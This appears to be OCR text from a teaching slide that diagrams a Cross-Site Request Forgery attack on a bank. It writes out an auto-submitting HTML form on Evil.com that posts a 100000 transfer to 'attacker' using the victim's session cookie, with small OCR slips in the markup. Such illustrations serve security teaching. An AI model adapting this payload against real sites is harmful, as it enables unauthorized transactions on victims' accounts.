 Cross-Site Request Forgery (CSRF)
Victim User
1. Victim logging
to the bank.com
account
2. Victim
visits Evil.com
Evil
Evil.com
Bank.com
3. Page contains CSRF code
<form action = https://bank.com/transfer.php
method=POST>
<input name = recipient value attacker>
<input name = amount value = 100000>
</form>
<script>document.forms[0].submit()</script>
4. Browser sends request to the bank.com
POST /transfer.php HTTP/1/1
Cookie:<bank authentication cookie>
recipient=attacker & amount= 100000